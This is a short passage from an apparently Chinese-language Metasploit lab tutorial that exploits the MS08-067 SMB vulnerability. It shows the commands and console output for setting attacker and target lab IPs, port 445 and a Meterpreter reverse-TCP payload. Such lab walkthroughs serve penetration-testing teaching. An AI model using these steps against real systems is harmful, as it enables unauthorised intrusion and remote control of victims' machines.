 exploit模块应用实例1——ms08-067漏洞利用
步骤8：分别用以下命令设置相关的参数：
set LHOST 192.168.40.130 //设置本地主机（攻击机）的IP地址
set RHOST 192.168.40.142 //设置远程主机（目标机）的IP地址
set RPORT 445 //设置目标端口
set payload windows/meterpreter/reverse_tcp //设置payload
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.40.130
LHOST => 192.168.40.130
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.40.142
RHOST => 192.168.40.142
msf6 exploit(windows/smb/ms08_067_netapi) > set RPORT 445
RPORT => 445
msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) >